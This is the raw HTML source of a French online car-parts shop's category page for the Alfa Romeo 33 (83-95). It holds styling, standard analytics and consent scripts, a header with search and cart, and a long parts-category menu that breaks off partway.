{padding-left:6px;padding-right:6px;}#st_notification_2 .style_content, #st_notification_2 .style_content a{color:#FFFFFF;}#st_notification_2 .st_notification_close_inline{color:#FFFFFF;}#st_notification_2 .style_content a:hover{color:#1559a1;}#st_notification_2 {background:rgba(7,7,40,0.78);}#st_notification_2 {border-color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn{background-color:#070728;border-color:#070728;}#st_notification_2 .style_content .notification_buttons .btn:hover{color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn:hover{border-color:#1559a1;}#st_notification_2 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #1559a1;}</style>
<style> .breadcrumb_spacing{height:20px;} #page_banner_container_1 .breadcrumb_nav, #page_banner_container_1 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_1 .style_content, #page_banner_container_1 .style_content a{color: #ffffff;} #page_banner_container_1 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_1 .style_content a{color: #ffffff;} #page_banner_container_1 .breadcrumb_nav a:hover{color: #16cbe8;} #page_banner_container_1 .style_content a:hover{color: #16cbe8;} #page_banner_container_1 {background-color: #090728;} #page_banner_container_1 {border-color: #373751;} #page_banner_container_1 {padding-top: 0px;} #page_banner_container_1 {padding-bottom: 8px;} #page_banner_container_1 {margin-top:0px;}</style>
<style>.strelatedproducts_container .product_list.grid .product_list_item{padding-left:8px;padding-right:8px;}.strelatedproducts_container .product_list.grid{margin-left:-8px;margin-right:-8px;}</style>
<style>#side_products_cart{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_products_cart{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_products_cart .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_products_cart .st-menu-header .close_right_side{left: auto; right: 4px;}#side_custom_sidebar_12{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_custom_sidebar_12{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_custom_sidebar_12 .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_custom_sidebar_12 .st-menu-header .close_right_side{left: auto; right: 4px;}#side_custom_sidebar_9{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_custom_sidebar_9{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_custom_sidebar_9 .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_custom_sidebar_9 .st-menu-header .close_right_side{left: auto; right: 4px;}#side_mobile_nav{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_mobile_nav{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_mobile_nav .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_mobile_nav .st-menu-header .close_right_side{left: auto; right: 4px;}#side_stmobilemenu{right: auto; left: 0; border-left-width: 0;border-right-width: 4px;}.is_rtl #side_stmobilemenu{left: auto; right: 0;border-left-width:4px;border-right-width: 0;}#side_stmobilemenu .st-menu-header .close_right_side{left: auto; right: 4px;}.is_rtl #side_stmobilemenu .st-menu-header .close_right_side{left: 4px; right: auto;}#rightbar{-webkit-flex-grow: 4; -moz-flex-grow: 4; flex-grow: 4; -ms-flex-positive: 4;}#leftbar{-webkit-flex-grow: 0; -moz-flex-grow: 0; flex-grow: 0; -ms-flex-positive: 0;}#rightbar{top:auto; bottom:0%;}#leftbar{top:auto; bottom:0%;}</style>
            <meta property="og:site_name" content="Pieces Dix" />
        <meta property="og:url" content="https://www.piecesdix.com/1158-33-83-95" />
        <meta property="og:type" content="product" />
    <meta property="og:title" content="33 (83-95)" />
    <meta property="og:description" content="" />
        <meta property="og:image" content="https://www.piecesdix.com/img/c/1158.jpg" />
    <meta property="og:image:width" content="870">
    <meta property="og:image:height" content="450">
    <meta property="og:image:alt" content="33 (83-95)">
        <style>.social_share_1{color:#fff!important;}.social_share_1{background-color:#1EBEA5!important;}.social_share_1:hover{color:#fff!important;}.social_share_1:hover{background-color:#1A9D89!important;}.social_share_2{color:#ffffff!important;}.social_share_2{background-color:#3b5998!important;}.social_share_2:hover{color:#ffffff!important;}.social_share_2:hover{background-color:#2E4674!important;}.social_share_5{color:#fff!important;}.social_share_5{background-color:#55ACEE!important;}.social_share_5:hover{color:#fff!important;}.social_share_5:hover{background-color:#407EAF!important;}.social_share_6{color:#ffffff!important;}.social_share_6{background-color:#e22000!important;}</style>
<style>.st_sticker_3{color:#ffffff;}.st_sticker_3{background:rgba(229,77,38,0);}.st_sticker_3{border-width:0px;}.st_sticker_1{color:#FFFFFF;}.st_sticker_1{background:rgba(21,89,161,1);}.st_sticker_1{border-color:#1559a1;}.st_sticker_1{border-width:2px;}.st_sticker_1{-webkit-border-radius: 50px;-moz-border-radius: 50px;border-radius: 50px;}.st_sticker_1{width:60px;}.st_sticker_1{height:60px;line-height:56px;}.st_sticker_1{font-weight:normal;}.st_sticker_1{left:7px;}.st_sticker_1{top:7px;}.st_sticker_4{border-color:#999999;}.st_sticker_4{border-width:2px;}.st_sticker_2{border-color:#999999;}.st_sticker_2{border-width:2px;}.st_sticker_2{right:0px;}.st_sticker_2{top:0px;}</style>
    <script type="3fd70b828fc648af5696834c-text/javascript">
        
            // Define dataLayer and the gtag function.
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}

            // Default values
            gtag('consent', 'default', {
                'ad_storage': hiCookieGoogleConsentSettings.adStorageDefaultValue,
                'analytics_storage': hiCookieGoogleConsentSettings.analyticsStorageDefaultValue,
                'ad_user_data': hiCookieGoogleConsentSettings.adUserDataDefaultValue,
                'ad_personalization': hiCookieGoogleConsentSettings.adPersonalizationDefaultValue,
                'functionality_storage': hiCookieGoogleConsentSettings.functionalityStorageDefaultValue,
                'personalization_storage': hiCookieGoogleConsentSettings.personalizationStorageDefaultValue,
                'security_storage': hiCookieGoogleConsentSettings.securityStorageDefaultValue,
                'wait_for_update': 1000
            });

            if (hiCookieGoogleConsentSettings.adsDataRedaction) {
                gtag('set', 'ads_data_redaction', true);
            }
            
            if (hiCookieGoogleConsentSettings.urlPassthrough) {
                gtag('set', 'url_passthrough', true);
            }

            // set new values if cookies already accepted
            if (hiCookieGoogleConsentSettings.cookiesAccepted) {
                gtag('consent', 'update', {
                    'ad_storage': hiCookieGoogleConsentSettings.adStorageCookieTypeGranted,
                    'analytics_storage': hiCookieGoogleConsentSettings.analyticsStorageCookieTypeGranted,
                    'ad_user_data': hiCookieGoogleConsentSettings.adUserDataCookieTypeGranted,
                    'ad_personalization': hiCookieGoogleConsentSettings.adPersonalizationCookieTypeGranted,
                    'functionality_storage': hiCookieGoogleConsentSettings.functionalityStorageCookieTypeGranted,
                    'personalization_storage': hiCookieGoogleConsentSettings.personalizationStorageCookieTypeGranted,
                    'security_storage': hiCookieGoogleConsentSettings.securityStorageCookieTypeGranted,
                });
            }
        
    </script>

                                                                                                                




<!-- Google Tag Manager -->
<script type="3fd70b828fc648af5696834c-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MVZ9DK4');</script>
<!-- End Google Tag Manager -->

	
  </head>
  <body id="category" class="category lang-fr country-es currency-eur layout-left-column page-category tax-display-enabled category-id-1158 category-33-83-95- category-id-parent-2058 category-depth-level-4   lang_fr  dropdown_menu_event_0 
   desktop_device  slide_lr_column     	 show-left-column hide-right-column 
  ">	
      
    

			 	
		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVZ9DK4"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
		
		<div id="st-container" class="st-container st-effect-0">
	  <div class="st-pusher">
		<div class="st-content"><!-- this is the wrapper for the content -->
		  <div class="st-content-inner">
	<!-- off-canvas-end -->

	<main id="body_wrapper">
	  	  
			  
	  <div class="header-container  ">
	  <header id="st_header" class="animated fast">
		
		  
    

            <div id="top_bar" class="nav_bar horizontal-s " >
      <div class="wide_container">
        <div id="top_bar_container" class="container">
          <div id="top_bar_row" class="flex_container">
            <nav id="nav_left" class="flex_float_left"><div class="flex_box"></div></nav>
            <nav id="nav_center" class="flex_float_center"><div class="flex_box"></div></nav>
            <nav id="nav_right" class="flex_float_right"><div class="flex_box">						<a class="login top_bar_item" href="https://www.piecesdix.com/mon-compte" rel="nofollow" title="Connectez-vous au compte de votre client"><span class="header_item"><i class="fto-user icon_btn header_v_align_m fs_lg mar_r4"></i><span class="header_v_align_m">Connecter</span></span></a>
		<!-- Block stlinkgroups top module -->
<!-- /Block stlinkgroups top module --></div></nav>
          </div>
        </div>          
      </div>
    </div>
  

  <section id="mobile_bar" class="animated fast">
    <div class="container">
      <div id="mobile_bar_top" class="flex_container">
                  <div id="mobile_bar_left">
            <div class="flex_container">
            	                	<a id="rightbar_10"  href="javascript:;" class="mobile_bar_tri  menu_mobile_bar_tri mobile_bar_item  " data-name="side_stmobilemenu" data-direction="open_bar_left" rel="nofollow" title="Menu">
	    <i class="fto-menu fs_xl"></i>
	    <span class="mobile_bar_tri_text">Menu</span>
	</a>

            </div>
          </div>
          <div id="mobile_bar_center" class="flex_child">
            <div class="flex_container  flex_center ">            	                            <a class="mobile_logo" href="https://www.piecesdix.com/" title="R10 Parts">
              <img class="logo" src="https://www.piecesdix.com/img/logo_fr.png"  alt="R10 Parts" width="100" height="28"/>
            </a>
        
              	              
            </div>
            <div class="eslogan flex_container flex_center">Tout pour votre véhicule, au meilleur prix</div>
          </div>
          <div id="mobile_bar_right">
            <div class="flex_container">	<a id="rightbar_11"  href="javascript:;" class="mobile_bar_tri  customer_mobile_bar_tri mobile_bar_item" data-name="side_mobile_nav" data-direction="open_bar_right" rel="nofollow" title="Paramètres">
	    <i class="fto-ellipsis fs_xl"></i>
	    <span class="mobile_bar_tri_text">Paramètres</span>
	</a>
</div>
          </div>
      </div>
      <div id="mobile_bar_bottom" class="flex_container">
        
      </div>
    </div>
  </section>


  <div id="header_primary" class="">
    <div class="wide_container">
      <div id="header_primary_container" class="container">
        <div id="header_primary_row" class="flex_container  logo_left ">
                                  <div id="header_left" class="">
            <div class="flex_container header_box  flex_left ">
                                        <div class="logo_box">
          <div class="slogan_horizon">
            <a class="shop_logo" href="https://www.piecesdix.com/" title="R10 Parts">
                <img class="logo" src="https://www.piecesdix.com/img/logo_fr.png"  alt="R10 Parts" width="100" height="28"/>
                <div class="eslogan">Tout pour votre véhicule, au meilleur prix</div>
            </a>
                      </div>
                  </div>
        
                                        </div>
          </div>
            <div id="header_center" class="">
              <div class="flex_container header_box  flex_center ">
                                              <div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//www.piecesdix.com/recherche">
	<form method="get" action="//www.piecesdix.com/recherche" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Rechercher dans PiecesDix">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results "></div>
	<a href="javascript:;" title="Plus de produits." rel="nofollow" class="display_none search_more_products go">Cliquer pour plus de produits.</a>
	<div class="display_none search_no_products">Aucun produit n'a été trouvé.</div>
</div>
</div>

                                <div class="contact_block">
                  <div class="contact_text"><span class="phone_icon"></span>Service client et Whatsapp
                                                               <a href="/face_tudo/btnwasf.php" target="_blank">
                                                          <span class="wasp_icon"></span></a></div>
                  <div class="contact_phone">
                                                                <a href="tel:+330189716040">01 89 71 60 40
                                                          </a></div>
                  <div class="click_llamar">Cliquez ici pour nous contacter</div>
                </div>
              </div>
            </div>
          <div id="header_right" class="">
            <div id="header_right_top" class="flex_container header_box  flex_right ">
                <div class="blockcart dropdown_wrap top_bar_item shopping_cart_style_2 clearfix" data-refresh-url="//www.piecesdix.com/module/stshoppingcart/ajax"><a href="//www.piecesdix.com/panier?action=show" title="Voir mon panier d'achat" rel="nofollow" class="st_shopping_cart dropdown_tri header_item " data-name="side_products_cart" data-direction="open_bar_right"><div class="flex_container"><div class="ajax_cart_bag mar_r4"><span class="ajax_cart_bg_handle"></span><i class="fto-glyph icon_btn"></i></div><span class="ajax_cart_quantity mar_r4">0</span><span class="ajax_cart_product_txt mar_r4">article(s)</span><span class="ajax_cart_split mar_r4">-</span><span class="ajax_cart_total mar_r4">0,00 €</span></div></a><div class="dropdown_list cart_body  no_show_empty "><div class="dropdown_box">      <div class="shoppingcart-list">
              <div class="cart_empty">Votre panier est vide.</div>
            </div></div></div></div>
            </div>
                      </div>
        </div>
      </div>
    </div>
  </div>
  


                  		
	  </header>
	  </div>
	   
		  
			<div id="page_banner_container_1" class="breadcrumb_wrapper " >
  <div class="container"><div class="row">
        <div class="col-12  text-1 ">
                        <div class="style_content">
                <p></p>
<div id="mouseposition-extension-element-full-container" style="position: fixed; top: 0px; left: 0px; right: 0px; bottom: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;">
<div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"></div>
<pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"></pre>
</div>
            </div>
                                                              <nav data-depth="4" class="breadcrumb_nav">
            <ul itemscope itemtype="http://schema.org/BreadcrumbList">
                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.piecesdix.com/" class="text_color" title="Accueil">
                    <span itemprop="name">Accueil</span>
                  </a>
                  <meta itemprop="position" content="1">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.piecesdix.com/43-alfa-romeo" class="text_color" title="ALFA ROMEO">
                    <span itemprop="name">ALFA ROMEO</span>
                  </a>
                  <meta itemprop="position" content="2">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.piecesdix.com/2058-33" class="text_color" title="33">
                    <span itemprop="name">33</span>
                  </a>
                  <meta itemprop="position" content="3">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.piecesdix.com/1158-33-83-95" class="text_color" title="33 (83-95)">
                    <span itemprop="name">33 (83-95)</span>
                  </a>
                  <meta itemprop="position" content="4">
                </li>
                                          </ul>
          </nav>
                            </div>
  </div></div>
</div>

			<div class="breadcrumb_spacing"></div>		  
	  	  
		<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
	  

	  
  

		  <!-- MODULE st swiper -->
    <!--/ MODULE st swiper -->
		  
		  
	  

	  <section id="wrapper" class="columns-container">
	  			<div id="columns" class="container">
		  <div class="row">

									
			
												  <div id="left_column" class="main_column  col-8  col-sm-6  col-md-4  col-lg-3 col-xl-3  col-xxl-3">
			  <div class="wrapper-sticky">
			  	<div class="main_column_box">
								

<div class="block-categories block column_block">
  <div class="title_block flex_container title_align_0 title_style_0">
    <div class="flex_child title_flex_left"></div>
    <a class="title_block_inner" title="Accueil" href="https://www.piecesdix.com/2-inicio">Accueil</a>
    <div class="flex_child title_flex_right"></div>
  </div>
  <div class="block_content">
    <div class="acc_box category-top-menu">
      
  <ul class="category-sub-menu category-sub-menu"><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/125-accessoires" title="ACCESSOIRES">ACCESSOIRES</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar125"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar125">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2262-interieur" title="INTÉRIEUR">INTÉRIEUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2262"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2262">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2546-accoudoir" title="ACCOUDOIR">ACCOUDOIR</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1132-sieges-sport" title="SIÈGES SPORT">SIÈGES SPORT</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2545-tapis-de-coffre" title="TAPIS DE COFFRE">TAPIS DE COFFRE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2463-contenu-de-coffre" title="CONTENU DE COFFRE">CONTENU DE COFFRE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2465-trousse-de-secours" title="TROUSSE DE SECOURS">TROUSSE DE SECOURS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2548-cles-et-telecommandes" title="CLÉS ET TÉLÉCOMMANDES">CLÉS ET TÉLÉCOMMANDES</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2739-pedales" title="PÉDALES">PÉDALES</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1134-pommeau-de-vitesse" title="POMMEAU DE VITESSE">POMMEAU DE VITESSE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1135-manometres" title="MANOMÈTRES">MANOMÈTRES</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2547-poignee-de-porte" title="POIGNÉE DE PORTE">POIGNÉE DE PORTE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2460-vinyle" title="VINYLE">VINYLE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1136-volants" title="VOLANTS">VOLANTS</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1137-exterieur" title="EXTÉRIEUR">EXTÉRIEUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1137"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1137">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1151-embouts-d-echappement" title="EMBOUTS D&#039;ÉCHAPPEMENT">EMBOUTS D&#039;ÉCHAPPEMENT</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2461-vinyle" title="VINYLE">VINYLE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2462-charge-exterieur" title="CHARGE EXTÉRIEUR">CHARGE EXTÉRIEUR</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2464-carter-d-etrier-de-frein" title="CARTER D&#039;ÉTRIER DE FREIN">CARTER D&#039;ÉTRIER DE FREIN</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2466-divers" title="DIVERS">DIVERS</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2034-outils" title="OUTILS">OUTILS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1138-entretien-du-vehicule" title="ENTRETIEN DU VÉHICULE">ENTRETIEN DU VÉHICULE</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1749-moteur" title="MOTEUR">MOTEUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1749"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1749">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1139-filtres" title="FILTRES">FILTRES</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2467-divers" title="DIVERS">DIVERS</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1148-ampoules" title="AMPOULES">AMPOULES</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1148"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1148">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1149-ampoules-led" title="AMPOULES LED">AMPOULES LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1748-ampoules-xenon" title="AMPOULES XÉNON">AMPOULES XÉNON</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1152-angel-eyes" title="ANGEL EYES">ANGEL EYES</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2540-kit-interieur-led" title="KIT INTÉRIEUR LED">KIT INTÉRIEUR LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2542-kit-feux-diurnes" title="KIT FEUX DIURNES">KIT FEUX DIURNES</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2541-eclairage-led-plaque-d-immatriculation" title="ÉCLAIRAGE LED PLAQUE D´IMMATRICULATION">ÉCLAIRAGE LED PLAQUE D´IMMATRICULATION</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1150-ampoules-halogenes" title="AMPOULES HALOGÈNES">AMPOULES HALOGÈNES</a></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2472-multimedia" title="MULTIMÉDIA">MULTIMÉDIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2472"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2472">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2485-1din" title="1DIN">1DIN</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2478-2din-universelles" title="2DIN UNIVERSELLES">2DIN UNIVERSELLES</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2468-2din-specifique" title="2DIN SPÉCIFIQUE">2DIN SPÉCIFIQUE</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2520-camera-de-recul" title="CAMÉRA DE RECUL">CAMÉRA DE RECUL</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2486-complements" title="COMPLÉMENTS">COMPLÉMENTS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2487-facade-autoradio" title="FAÇADE AUTORADIO">FAÇADE AUTORADIO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2477-ecran-de-toit" title="ÉCRAN DE TOIT">ÉCRAN DE TOIT</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2473-appui-tete" title="APPUI-TÊTE">APPUI-TÊTE</a></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/43-alfa-romeo" title="ALFA ROMEO">ALFA ROMEO</a><span class="acc_icon " data-toggle="collapse" data-target="#exCollapsingNavbar43"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse show" id="exCollapsingNavbar43">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2058-33" title="33">33</a><span class="acc_icon " data-toggle="collapse" data-target="#exCollapsingNavbar2058"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse show" id="exCollapsingNavbar2058">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=" current_cate "><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1158-33-83-95" title="33 (83-95)">33 (83-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2059-90" title="90">90</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2059"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2059">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1112-90-84-87" title="90 (84-87)">90 (84-87)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2060-145" title="145">145</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2060"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2060">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/44-145-95-01" title="145 (95-01)">145 (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2061-146" title="146">146</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2061"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2061">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/45-146-95-01" title="146 (95-01)">146 (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2062-147" title="147">147</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2062"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2062">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/46-147-01-09" title="147 (01-09)">147 (01-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2063-155" title="155">155</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2063"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2063">
